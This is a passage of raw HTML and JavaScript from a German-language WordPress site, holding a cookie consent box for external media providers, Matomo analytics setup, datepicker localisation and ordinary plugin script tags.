                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">OpenStreetMap</span>
                                                                    <input
                                                                        id="borlabs-cookie-openstreetmap"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="openstreetmap"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                OpenStreetMap                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Openstreetmap Foundation, St John’s Innovation Centre, Cowley Road, Cambridge CB4 0WS, United Kingdom</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um OpenStreetMap-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://wiki.osmfoundation.org/wiki/Privacy_Policy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://wiki.osmfoundation.org/wiki/Privacy_Policy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.openstreetmap.org</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>_osm_location, _osm_session, _osm_totp_token, _osm_welcome, _pk_id., _pk_ref., _pk_ses., qos_token</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1-10 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Twitter</span>
                                                                    <input
                                                                        id="borlabs-cookie-twitter"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="twitter"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Twitter                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Twitter International Company, One Cumberland Place, Fenian Street, Dublin 2, D02 AX07, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Twitter-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://twitter.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://twitter.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.twimg.com, .twitter.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>__widgetsettings, local_storage_support_test</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Unbegrenzt</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Vimeo</span>
                                                                    <input
                                                                        id="borlabs-cookie-vimeo"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="vimeo"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Vimeo                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Vimeo Inc., 555 West 18th Street, New York, New York 10011, USA</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Vimeo-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://vimeo.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://vimeo.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>player.vimeo.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>vuid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Youtube</span>
                                                                    <input
                                                                        id="borlabs-cookie-ytb"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="ytb"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Youtube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>*.youtube.com, .youtube.com, youtube.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>YSC</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://static.kfv.at/datenschutz">
                                Datenschutzerklärung                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://static.kfv.at/impressum">
                                Impressum                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script><div id="BorlabsCookieBoxWidget"
     class="bottom-left"
>
    <a
        href="#"
        class="borlabs-cookie-preference"
        target="_blank"
        title="Cookie Einstellungen öffnen"
        rel="nofollow noopener noreferrer"
    >
            <svg>
                <use xlink:href="https://www.kfv.at/wp-content/plugins/borlabs-cookie/assets/images/borlabs-cookie-icon-dynamic.svg#main" />
            </svg>

    </a>
</div>
</div><!--googleon: all-->                    <!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['setVisitorCookieTimeout', '34186669']);
_paq.push(['setSessionCookieTimeout', '1800']);
_paq.push(['setReferralCookieTimeout', '15778463']);
_paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//analytics.kfv.at/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '17']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
                <script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesMin":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Weiter","prevText":"Zur\u00fcck","currentText":"Heute","closeText":"Erledigt","today":"Heute","clear":"Leeren"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementskit-reset-button-for-pro-form-css-css' href='https://www.kfv.at/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/css/elementskit-reset-button.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-particles-css' href='https://www.kfv.at/wp-content/plugins/elementskit/modules/particles/assets/css/particles.css?ver=3.3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kfv.at/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Weiter","prevText":"Zur\u00fcck","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kfv.at/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/modal_survey/templates/assets/js/jquery.visible.min.js?ver=1.10.2" id="jquery-visible-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/www.kfv.at\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"https:\/\/www.kfv.at\/wp-content\/uploads\/sb-facebook-feed-images\/"};
var cffOptions = {"placeholder":"https:\/\/www.kfv.at\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"https:\/\/www.kfv.at\/wp-content\/uploads\/sb-facebook-feed-images\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.js?ver=4.2.6" id="cffscripts-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.6.1" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.kfv.at/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.6.1" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.kfv.at\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/newsletter/main.js?ver=8.9.3" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementor-extras/assets/lib/video-player/video-player.min.js?ver=1.0.0" id="video-player-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementor-extras/assets/lib/jquery-appear/jquery.appear.min.js?ver=0.3.6" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementor-extras/assets/lib/iphone-inline-video/iphone-inline-video.min.js?ver=2.2.2" id="iphone-inline-video-js"></script>
<script type="text/javascript" id="borlabs-cookie-js-extra">
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/www.kfv.at\/wp-admin\/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-flipOutX","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"www.kfv.at","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"182","cookieLifetimeEssentialOnly":"182","crossDomainCookie":[],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"1","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"1","cookies":{"essential":["borlabs-cookie"],"statistics":[],"marketing":[],"external-media":["facebook","googlemaps","instagram","openstreetmap","twitter","vimeo","youtube","ytb"]}};
